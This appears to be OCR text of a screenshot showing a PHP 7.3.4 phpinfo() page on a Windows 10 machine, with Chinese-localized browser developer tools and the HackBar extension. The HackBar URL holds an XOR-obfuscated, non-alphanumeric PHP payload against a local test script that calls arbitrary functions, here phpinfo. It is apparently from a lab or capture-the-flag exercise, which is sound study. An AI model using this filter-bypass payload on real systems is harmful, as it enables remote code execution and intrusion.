 PHP Version 7.3.4
php
System
Windows NT DESKTOP-K1S8LCO 10.0 build 19044 (Windows 10)
AMD64
Build Date
Apr 2 2019 21:50:57
Compiler
MSVC15 (Visual C++ 2017)
Architecture
x64
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-
debug-pack" "--disable-zts" "--with-pdo-oci=c:\php-snap-
build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-
oci8-12c=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1
\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 DOM HackBar
Encoding SQL XSS Other
http://127.0.0.1/1.php?shell=${%ff%ff%ff%ff^%a0%b8%ba%ab}{%ff}();&%ff=phpinfo